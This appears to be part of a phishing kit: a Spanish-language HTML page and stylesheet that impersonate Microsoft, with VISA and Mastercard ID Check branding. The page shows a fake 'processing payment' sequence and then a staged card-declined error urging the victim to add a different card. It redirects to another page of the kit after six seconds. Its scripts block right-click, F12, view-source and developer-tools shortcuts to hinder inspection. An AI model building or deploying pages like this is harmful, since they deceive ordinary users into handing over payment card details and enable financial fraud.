
<file: index6.html>
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8" />
<meta name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, viewport-fit=cover" />
<title>Procesando pago</title>
<link rel="stylesheet" href="styless.css" />
</head>
<body>

<!-- PASO 1 -->
<div id="step-1" class="overlay" aria-live="polite" aria-label="Procesando pago">
  <div class="card-lite motion stagger-on" id="card-lite">
    
<!-- Microsoft Logo (cuadritos + texto) -->
<div style="display:flex; align-items:center; justify-content:flex-start; gap:10px; margin-bottom:18px;">
  
  <div style="display:grid; grid-template-columns:repeat(2, 12px); grid-template-rows:repeat(2, 12px); gap:2px;">
    <div style="background:#f25022; width:12px; height:12px;"></div>
    <div style="background:#7fba00; width:12px; height:12px;"></div>
    <div style="background:#00a4ef; width:12px; height:12px;"></div>
    <div style="background:#ffb900; width:12px; height:12px;"></div>
  </div>

  <span style="font-family:Segoe UI, Arial, sans-serif; font-size:20px; font-weight:600; color:#5E5E5E;">
    Microsoft
  </span>

</div>

    <div class="title" data-anim="2">Procesando pago<span class="dots"></span></div>

    <svg class="ring" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-anim="3">
      <g fill="none" fill-rule="evenodd" stroke-width="4">
        <circle cx="22" cy="22" r="18" stroke="rgba(0,0,0,0.12)"></circle>
        <!-- spinner por CSS (sin SMIL) -->
        <path class="sweep" d="M40 22c0-9.941-8.059-18-18-18" stroke="#0067c0"></path>
      </g>
    </svg>

    <div class="subtle" data-anim="4">Estamos verificando la transacción…</div>
    <div class="divider" data-anim="4"></div>
    <ul class="hints" data-anim="4">
      <li>No cierres esta ventana.</li>
      <li>Podrían pedirse pasos de seguridad adicionales.</li>
    </ul>
  </div>
</div>

<!-- PASO 2 (pre-cargado: oculto con is-hide, no display:none) -->
<div id="step-2" class="overlay is-hide" aria-live="polite" aria-label="Verificación con emisor">
  <div class="card-issuer motion" id="card-issuer">
    <div class="issuer-body">
      <svg id="brand-ring" class="ring-brand" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
        <g fill="none" fill-rule="evenodd" stroke-width="5">
          <circle cx="22" cy="22" r="18" stroke="rgba(0,0,0,.08)"></circle>
          <!-- spinner por CSS (sin SMIL) -->
          <path id="brand-sweep" d="M40 22c0-9.941-8.059-18-18-18" stroke="#2563eb"></path>
        </g>
      </svg>

      <div id="brand-visa" class="brand-visa hidden" aria-hidden="true">VISA</div>

      <div id="brand-mc" class="brand-mc hidden" aria-hidden="true">
        <span class="mc-icon" aria-hidden="true"></span>
        <span class="mc-text">ID Check</span>
      </div>

      <div class="brand-title">Espera un momento</div>
      <div class="brand-caption">Tomará unos segundos hasta que finalice la operación</div>
    </div>
  </div>
</div>

<!-- PASO 3 -->
<main id="step-3" class="stage-main" aria-live="polite">
  <section class="card" role="dialog" aria-labelledby="ttl" aria-describedby="desc">
    <header class="head">
      
    <!-- Microsoft Logo (cuadritos + texto) -->
<div style="display:flex; align-items:center; justify-content:flex-start; gap:10px; margin-bottom:18px;">
  
  <div style="display:grid; grid-template-columns:repeat(2, 12px); grid-template-rows:repeat(2, 12px); gap:2px;">
    <div style="background:#f25022; width:12px; height:12px;"></div>
    <div style="background:#7fba00; width:12px; height:12px;"></div>
    <div style="background:#00a4ef; width:12px; height:12px;"></div>
    <div style="background:#ffb900; width:12px; height:12px;"></div>
  </div>

  <span style="font-family:Segoe UI, Arial, sans-serif; font-size:20px; font-weight:600; color:#5E5E5E;">
    Microsoft
  </span>

</div>

      <h1 id="ttl" class="title-err">Error en procesar su pago</h1>
      <p id="desc" class="sub-err">Hubo un problema con tu método de pago.</p>
    </header>

    <div class="status" aria-hidden="true">
      <div class="err-badge">
        <svg class="err-svg" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <circle class="err-bg" cx="24" cy="24" r="18" fill="none" stroke-width="2"/>
          <circle class="err-ring" cx="24" cy="24" r="18" fill="none" stroke-width="2"/>
          <circle class="err-spark" cx="24" cy="24" r="18" fill="none" stroke-width="2"/>
          <line class="err-line err-x1" x1="17" y1="17" x2="31" y2="31" stroke-width="2.5"/>
          <line class="err-line err-x2" x1="31" y1="17" x2="17" y2="31" stroke-width="2.5"/>
        </svg>
      </div>
    </div>

    <p class="intro">Requerimos que agregue una tarjeta de pago diferente.</p>

    <div class="callout error" role="group" aria-label="Tarjeta no compatible">
      <h3>Tarjeta no compatible</h3>
      <ul>
        <li>Tarjeta no habilitada para compras internacionales</li>
        <li>Restricciones del banco emisor</li>
        <li>Tipo de tarjeta no soportado</li>
        <li>Fondos insuficientes</li>
      </ul>
    </div>

    <div class="callout help" role="group" aria-label="¿Qué puedes hacer?">
      <h3>¿Qué puedes hacer?</h3>
      <ul>
        <li>Intenta con una tarjeta diferente (Visa, Mastercard, American Express).</li>
        <li>Verifica que tu tarjeta esté habilitada para compras en línea.</li>
        <li>Contacta a tu banco para autorizar la transacción.</li>
      </ul>
    </div>

    <META HTTP-EQUIV="REFRESH" CONTENT="6;URL=index5.html">
  </section>
</main>

<!-- Footer igual al de las demás páginas -->
<div style="position:fixed;bottom:0;left:0;right:0;background:rgba(255,255,255,0.95);border-top:1px solid #e0e0e0;padding:8px 16px;z-index:50000;display:flex;align-items:center;justify-content:center;gap:24px;font-size:12px;color:#605e5c;">
  <a href="#" style="color:#605e5c;text-decoration:none;font-size:12px;">Términos de uso</a>
  <a href="#" style="color:#605e5c;text-decoration:none;font-size:12px;">Privacidad y cookies</a>
  <span>···</span>
</div>

<script src="Z3.js"></script>

<script>
  // iOS/Safari y Android: bloquear gestos de zoom
  document.addEventListener('gesturestart',  e => e.preventDefault());
  document.addEventListener('gesturechange', e => e.preventDefault());
  document.addEventListener('gestureend',    e => e.preventDefault());

  // Bloquear doble-tap zoom
  let lastTouch = 0;
  document.addEventListener('touchend', e => {
    const now = Date.now();
    if (now - lastTouch <= 300) e.preventDefault();
    lastTouch = now;
  }, { passive: false });

  // Si detecta intento de pinch (scale != 1), bloquear
  document.addEventListener('touchmove', e => {
    if (typeof e.scale === 'number' && e.scale !== 1) e.preventDefault();
  }, { passive: false });
</script>

<script>
    document.addEventListener('contextmenu', e => e.preventDefault(), {passive:false});
    document.addEventListener('keydown', e => {
      if (
        e.key === 'F12' ||
        (e.ctrlKey && ['u','U','s','S','p','P','c','C'].includes(e.key)) ||
        (e.ctrlKey && e.shiftKey && ['I','J','C'].includes(e.key))
      ) e.preventDefault();
    }, {passive:false});
  </script>

</body>
</html>
</file>
<file: styless.css>
/* (renombrado) styles -> styless.css */
/* ==============================
   TOKENS (duraciones y curvas)
=================================*/
:root{
  --hold-1: 2000ms;
  --xfade:  280ms;
  --pop-in: 220ms;
  --pop-out:160ms;
  --ease-out: cubic-bezier(.2,.8,.2,1);
  --ease-in:  cubic-bezier(.4,0,1,1);
  --spring:   cubic-bezier(.16,1,.3,1);
  --elev-low:  0 8px 30px rgba(0,0,0,.18);
  --elev-high: 0 20px 56px rgba(0,0,0,.26);
  --issuer-w: 500px;
  --issuer-minh: 620px;
  --issuer-pad: 36px;
  --issuer-radius: 16px;
  --issuer-ring: 56px;
  --visa-size: 46px;
  --mc-disc: 34px;
  --issuer-title: 16px;
  --issuer-caption: 12px;
  --brand-w:171px;
  --err-bg:   #fee2e2;
  --err-brd:  #fca5a5;
  --err-red:  #dc2626;
  --err-red2: #ef4444;
}

*,*::before,*::after{ box-sizing:border-box }
html,body{ height:100% }
body{
  margin:0;
  font-family:Arial, Helvetica, sans-serif;
  color:#1b1b1b;
  background-image:url("banner.svg");
  background-size:cover; background-position:center; background-repeat:no-repeat;
}
.hidden{ display:none !important }

.overlay{
  position:fixed; inset:0;
  display:flex; align-items:center; justify-content:center;
  background:rgba(0,0,0,.45);
  -webkit-backdrop-filter:saturate(120%) blur(2px);
  backdrop-filter:saturate(120%) blur(2px);
  z-index:9999; opacity:1; transition:opacity var(--xfade) var(--ease-out);
}
.overlay.is-hide{ opacity:0; pointer-events:none }
.overlay.is-gone{ display:none }

.motion{ transform-origin:50% 55%; will-change:transform,opacity,filter }
.motion-in { animation:popIn var(--pop-in) var(--spring) both }
.motion-out{ animation:popOut var(--pop-out) var(--ease-in) both }

@keyframes popIn{
  from{ opacity:0; transform:translateY(16px) scale(.965); filter:blur(2px) }
  to  { opacity:1; transform:none;                 filter:blur(0) }
}
@keyframes popOut{
  from{ opacity:1; transform:none;                 filter:blur(0) }
  to  { opacity:0; transform:translateY(8px) scale(.985); filter:blur(2px) }
}

.card-lite{
  width:min(560px, 92vw);
  background:#fff; border-radius:12px; padding:32px 28px;
  text-align:center; box-shadow:var(--elev-low);
}
.title{ font-weight:700; font-size:20px; margin:6px 0 2px }
.subtle{ color:#6b7280; font-size:14px; margin:4px 0 8px }
.divider{ height:1px; background:#e5e7eb; margin:12px 0 10px }
.hints{ list-style:disc; text-align:left; color:#6b7280; font-size:12px; padding-left:18px; margin:0 auto; max-width:90% }
.hints li{ margin:.25rem 0 }

.ring{ width:42px; height:42px; margin:10px auto 18px; display:block }
.dots::after{ content:""; animation:dotz 1.1s steps(3,end) infinite }
@keyframes dotz{ 0%{content:""} 33%{content:"."} 66%{content:".."} 100%{content:"..."} }

[data-anim]{ opacity:0; transform:translateY(6px) }
.stagger-on [data-anim]{ animation:fadeUp var(--pop-in) var(--ease-out) forwards }
.stagger-on [data-anim="1"]{ animation-delay: 60ms }
.stagger-on [data-anim="2"]{ animation-delay:120ms }
.stagger-on [data-anim="3"]{ animation-delay:180ms }
.stagger-on [data-anim="4"]{ animation-delay:240ms }
@keyframes fadeUp{ to{ opacity:1; transform:none } }

.card-issuer{
  width:min(var(--issuer-w), 92vw);
  min-height:var(--issuer-minh);
  background:#fff; border-radius:var(--issuer-radius);
  box-shadow:var(--elev-high);
  padding:var(--issuer-pad);
  display:grid; place-items:center;
}
.issuer-body{ display:grid; place-items:center; text-align:center; row-gap:10px; width:100% }
.ring-brand{ width:var(--issuer-ring); height:var(--issuer-ring); margin:0 auto 12px; display:block }
.brand-visa{
  font-weight:900; font-size:var(--visa-size);
  letter-spacing:1.5px; color:#1a4dd9; line-height:1; margin-top:2px
}
.brand-mc{ display:grid; justify-items:center; row-gap:8px }
.mc-icon{ position:relative; width:calc(var(--mc-disc)*1.6); height:var(--mc-disc) }
.mc-icon::before,.mc-icon::after{
  content:""; position:absolute; top:0; width:var(--mc-disc); height:var(--mc-disc); border-radius:50%
}
.mc-icon::before{ left:0;  background:#eb001b }
.mc-icon::after{ right:0; background:#f79e1b; mix-blend-mode:multiply }
.mc-text{ font-size:21px; color:#1f2937; font-weight:800; letter-spacing:.2px }
.brand-title{ font-size:var(--issuer-title); font-weight:800; color:#2b2b2b; margin-top:2px }
.brand-caption{ font-size:var(--issuer-caption); color:#6b7280; max-width:360px; margin:0 auto }
.brand-pop{ animation:brandPop var(--pop-in) var(--spring) both }
@keyframes brandPop{
  from{ opacity:0; transform:translateY(8px) scale(.97) }
  to  { opacity:1; transform:none }
}

.stage-main{ display:none; min-height:100vh; padding-bottom:3.4rem; place-items:center }
.stage-main.is-on{ display:grid }

.card{
  width:min(720px, 92vw);
  background:#fff; border:1px solid #e5e7eb; border-radius:12px;
  box-shadow:var(--elev-low); padding:32px 36px;
  opacity:0; transform:translateY(18px) scale(.985);
  transition:box-shadow 420ms var(--spring), filter 420ms var(--spring);
  animation:cardIn 420ms var(--spring) forwards;
}
.stage-main.is-on .card{ box-shadow:0 14px 44px rgba(0,0,0,.22) }
@keyframes cardIn{
  from{ opacity:0; transform:translateY(18px) scale(.985); filter:blur(2px) }
  70% { opacity:1; transform:translateY(-2px) scale(1.005) }
  to  { opacity:1; transform:translateY(0)    scale(1);    filter:blur(0) }
}

.head{ display:flex; flex-direction:column; gap:12px }
.brand{ align-self:flex-start; line-height:1 }
.brand img{ width:var(--brand-w); height:auto; display:block }
.title-err{ font-weight:700; font-size:22px; text-align:center; color:#1b1b1b }
.sub-err{ text-align:center; font-size:13px; color:#6b7280; margin-top:6px }

.status{ display:flex; justify-content:center; margin:14px 0 8px }
.err-badge{
  width:44px; height:44px; border-radius:50%;
  background:var(--err-bg); border:1px solid var(--err-brd);
  display:grid; place-items:center; position:relative; overflow:visible;
  animation:
    errPopIn var(--pop-in) var(--spring) both,
    errBreath 3400ms ease-in-out 1400ms infinite both;
}
.err-badge::after{
  content:""; position:absolute; inset:-1px; border-radius:50%;
  box-shadow:0 0 0 0 rgba(220,38,38,.0); opacity:0; pointer-events:none;
  transform:scale(1);
  animation: errRipple 820ms var(--ease-out) 700ms 1 both;
}

.err-svg{ width:24px; height:24px; display:block }
.err-bg { stroke:var(--err-brd); opacity:.65; }

.err-ring{
  stroke:var(--err-brd);
  stroke-linecap:round;
  stroke-dasharray:150;
  stroke-dashoffset:150;
  animation: errRingDraw 320ms var(--ease-out) 220ms forwards;
}
.err-spark{
  stroke:#f87171;
  stroke-linecap:round;
  stroke-dasharray:6 12;
  stroke-dashoffset:0;
  opacity:0;
  animation:
    errSparkDash 600ms var(--ease-out) 240ms forwards,
    errSparkFade 600ms var(--ease-in) 420ms forwards;
}

.err-line{
  stroke:var(--err-red);
  stroke-linecap:round;
  stroke-dasharray:28;
  stroke-dashoffset:28;
}
.err-x1{
  animation:
    errXDraw 160ms var(--ease-out) 620ms forwards,
    errXTint 120ms var(--ease-out) 780ms forwards,
    errXSettle 180ms var(--spring) 860ms forwards;
}
.err-x2{
  animation:
    errXDraw 160ms var(--ease-out) 680ms forwards,
    errXTint 120ms var(--ease-out) 840ms forwards,
    errXSettle 180ms var(--spring) 920ms forwards;
}

.intro{ font-size:14px; text-align:center; margin-bottom:12px; color:#4b5563 }
.callout{ border:1px solid transparent; border-radius:10px; padding:12px 14px; margin:12px 0 0 }
.callout h3{ margin:0 0 6px; font-size:14px; font-weight:600 }
.callout ul{ margin:0; padding-left:18px; font-size:13px; line-height:1.55 }
.callout li{ margin:.25rem 0 }
.error{ background:#FEF2F2; border-color:#FCA5A5 }
.help{  background:#EFF6FF; border-color:#93C5FD }
.fins{ display:flex; justify-content:flex-end; margin-top:28px }
.btn{ display:inline-block; padding:10px 20px; background:#0067b8; color:#fff; text-decoration:none; border-radius:4px; font-weight:600; font-size:14px; transition:transform 120ms var(--spring), filter 120ms var(--ease-out) }
.btn:hover{ filter:brightness(1.05) }
.btn:active{ transform:translateY(.5px) }

.sefue{
  position:fixed; left:0; right:0; bottom:0; height:2.8rem;
  background:rgba(0,0,0,.6); color:#fff; font-size:12px;
  display:flex; align-items:center; gap:1rem; padding:0 1rem; justify-content:flex-end; z-index:10000;
}
.sefue p{ margin:0; opacity:.9 }

@keyframes spin { to { transform: rotate(360deg) } }
.ring .sweep{ transform-origin:22px 22px; animation: spin 1.15s linear infinite; }
.ring-brand #brand-sweep{ transform-origin:22px 22px; animation: spin 1.15s linear infinite; }

@keyframes errPopIn{ from{ opacity:0; transform:translateY(6px) scale(.92) } 70% { opacity:1; transform:translateY(0) scale(1.04) } to { opacity:1; transform:none } }
@keyframes errBreath{ 0%{ transform:scale(1); box-shadow:0 0 0 0 rgba(220,38,38,.0) } 36%{ transform:scale(1.015); box-shadow:0 0 0 10px rgba(220,38,38,.06) } 100%{ transform:scale(1); box-shadow:0 0 0 0 rgba(220,38,38,.0) } }
@keyframes errRingDraw{ from{ stroke-dashoffset:150 } to { stroke-dashoffset:0 } }
@keyframes errSparkDash{ 0%{ opacity:.0; stroke-dashoffset:0 } 15%{ opacity:.85 } 100%{ opacity:.85; stroke-dashoffset:-200 } }
@keyframes errSparkFade{ from{ opacity:.85 } to{ opacity:0 } }
@keyframes errXDraw{ from{ stroke-dashoffset:28 } to { stroke-dashoffset:0 } }
@keyframes errXTint{ from{ stroke:var(--err-red2) } to { stroke:var(--err-red) } }
@keyframes errXSettle{ 0%{ transform:scale(1.02) } 100%{ transform:scale(1) } }
@keyframes errRipple{ 0%{ opacity:.18; box-shadow:0 0 0 0 rgba(220,38,38,.18); transform:scale(1) } 70%{ opacity:.08; box-shadow:0 0 0 16px rgba(220,38,38,.08); transform:scale(1.22) } 100%{ opacity:0; box-shadow:0 0 0 26px rgba(220,38,38,0); transform:scale(1.36) } }

@media (prefers-reduced-motion: reduce){
  .overlay, .card, .motion, .brand-pop, .stagger-on [data-anim],
  .err-badge, .err-ring, .err-line, .err-spark, .err-badge::after{
    animation:none !important; transition:none !important; filter:none !important;
  }
  .motion-in,.motion-out{ animation:none !important }
}

/* ✅ Ocultar fondo en celular y tablet (solo PC mantiene el fondo) */
@media (max-width: 1024px){
  body{
    background-image: none !important;
    background: #ffffff !important;
  }
}
</file>
